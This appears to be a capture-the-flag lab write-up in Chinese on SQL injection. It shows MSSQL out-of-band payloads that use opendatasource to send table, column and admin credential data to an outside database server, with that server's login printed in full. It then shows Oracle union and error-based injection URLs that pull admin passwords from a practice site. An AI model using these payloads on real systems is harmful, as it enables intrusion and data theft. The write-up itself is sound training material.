
确认我的环境数据
MSSQL服务器
数据库服务器URL:SQL5095.site4now.net
数据库名称:DB_14DC16C_gylq
用户名:DB_14DC16C_gylq_admin
密码:12345678
- 查表和原理

1 | http://59.63.200.79:8015/?id=1';insert into opendatasource('sqloledb','server=SQL5095.site4now.net,1433;uid=DB_14DC16C_gylq_admin;pwd=12345678;database=DB_14DC16C_gylq').DB_14DC16C_gylq.dbo.test select table_name from information_schema.tables --+ |

- 接着按f5刷新一下就出现结果了
- 查字段
1 | http://59.63.200.79:8015/?id=1';insert into opendatasource('sqloledb','server=SQL5095.site4now.net,1433;uid=DB_14DC16C_gylq_admin;pwd=12345678;database=DB_14DC16C_gylq').DB_14DC16C_gylq.dbo.test select column_name from information_schema.columns where table_name='admin' --+ |

- 查flag,创建四个字段,执行以下语句,然后navicat刷新一下就好
1 | http://59.63.200.79:8015/?id=1';insert into opendatasource('sqloledb','server=SQL5095.site4now.net,1433;uid=DB_14DC16C_gylq_admin;pwd=12345678;database=DB_14DC16C_gylq').DB_14DC16C_gylq.dbo.test select id,username,passwd,token from admin --+ |

Oracle——报错注入和显错注入
练习环境:http://59.63.200.79:8808/index_x.php (这里面可以试炼一下oracle语句)
- 练习环境学习下oracle语法

- 虚表
- 查询出所有的表
- 所以想要注入orcle的表就不能用information了,用all_tables,举个例子
- 查当前用户的所有表
1 | select * from user_tables |

- 查询出所有字段
1 | select * from all_tab_columns |
- 查询出当前用户所有字段

- 查版本
1 | select * from v$version |

- 为了等下做准备,rownum也需要使用(限制查询返回的总行数)

- 上面只用于数据少的情况,如果要看第二行就得利用<>不等号,oracle还区分大小写
1 | select * from user_tab_columns where rownum=1 and column_name<>'UNAME' |

- 或者用别名法,来探查其他数据
1 | select * from (select column_name, rownum n from user_tab_columns) where n=2 |

- 根据上面的知识,这题虽然提示是用报错注入做,但是也可以用显错注入做。先用显错注入做一下
- 测有四个字段
- 测每个字段的数据类型和mssql数据库一样严谨,用null填充

- 需要注意一点,这里不能直接用字符填上去,需要加上to_nchar()函数将输入的数据转换为字符串,不然oracle识别不出来会报错
1 | http://59.63.200.79:8808/?id=1.1 union all select 1,to_nchar('注入点'),to_nchar('注入点'),4 from dual |
- 爆表,别名爆表rownum法
1 | http://59.63.200.79:8808/?id=1.1 union all select * from (select rownum n,to_nchar(table_name),to_nchar('注入点'),4 from user_tables) where n=1 |

- NEWS明显不是我们想要的,下一个
1 | http://59.63.200.79:8808/?id=1.1 union all select * from (select rownum n,to_nchar(table_name),to_nchar('注入点'),4 from user_tables) where n=3 |

- 爆字段也是一样找出了 UNAME,UPASS
1 | http://59.63.200.79:8808/?id=1.1 union all select * from (select rownum n,to_nchar(column_name),to_nchar('注入点'),4 from user_tab_columns) where n=1 |
- 拿密码

- 第二种方式,就是报错注入,需要了解一些函数ctxsys.drithsx.sn
- 我们实验一下,直接显错出来
1 | select 1 from dual where 1=1 and 1=ctxsys.drithsx.sn(1,(select to_nchar('显错点') from dual)) |

- 显示表
1 | select 1 from dual where 1=1 and 1=ctxsys.drithsx.sn(1,(select table_name from (select rownum n, table_name from user_tables) where n=3)) |
- 显示字段
1 | select 1 from dual where 1=1 and 1=ctxsys.drithsx.sn(1,(select column_name from (select rownum n, column_name from user_tab_columns) where n=2)) |

- 正式开始,学了这些知识,再去环境里面看看,怎么使用ctxsys.drithsx.sn来实现报错注入
- 查一下版本
1 | http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select banner from(select rownum n, banner from v$version) where n=1)) |
- 查一下表,根据我们上面用的知识
1 | http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select table_name from(select rownum n, table_name from user_tables) where n=3)) |

- 查字段一样,根据更改n的数值来顺序查询,找到UNAME,UPASS
1 | http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from(select rownum n, column_name from user_tab_columns) where n=2)) |

- 查flag
1 | http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select upass from(select rownum n, upass from admin) where n=2)) |
我的个人博客
孤桜懶契:http://gylq.github.io

